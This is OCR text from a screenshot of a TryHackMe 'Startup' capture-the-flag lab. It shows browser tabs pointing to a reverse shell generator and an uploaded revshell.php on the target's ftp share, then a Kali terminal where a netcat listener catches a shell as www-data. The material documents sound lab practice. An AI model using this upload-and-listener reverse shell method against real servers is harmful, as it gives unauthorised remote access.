 TryHackMe | Startup
10.10.163.115/files/notice
Online - Reverse Shell Ge
10.10.163.115/files/ftp/revshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Ice
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.
root@kali: /home/kali/Desktop/tryhackme/startup
File Actions Edit View Help
kali@kali: ~ root@kali: /home/kali/Desktop/tryhackme/startup root@kali: /home/kali/Desktop/tryhackme/startup root@kali: /home/kali/Desktop/tryhackme/startup
┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/startup]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.9.255.131] from (UNKNOWN) [10.10.163.115] 46018
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
10:48:35 up 39 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$